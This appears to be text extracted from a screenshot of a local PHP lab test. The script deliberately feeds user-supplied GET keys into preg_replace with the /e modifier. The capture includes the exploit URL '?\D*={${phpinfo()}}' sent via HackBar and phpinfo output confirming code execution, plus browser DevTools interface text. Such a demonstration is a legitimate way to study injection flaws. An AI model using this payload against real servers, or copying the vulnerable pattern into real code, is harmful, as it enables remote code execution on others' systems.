 <?php
highlight_string(file_get_contents(__FILE__));
// header("Content-Type: text/plain");
var_dump($_GET);
function complexStrtolower($regex, $value) {
// return preg_replace('/(.*)/ei', 'strtolower("\\1")', '{${phpinfo()}}');
return preg_replace('/(' . $regex . ')/ei', 'strtolower("\\1")', $value);
}
foreach ($_GET as $regex => $value) {
echo complexStrtolower($regex, $value).PHP_EOL;
}
C:\Tools\phpstudy_pro\WWW\cms\test.php:5:
array (size=1)
'\D*' => string '{${phpinfo()}}' (length=14)
PHP Version 5.6.9
php
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again ×
Elements Sources Console Network Performance Memory Application Security HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://127.0.0.1/cms/test.php?\D*={${phpinfo()}}
Enable POST
ADD HEADER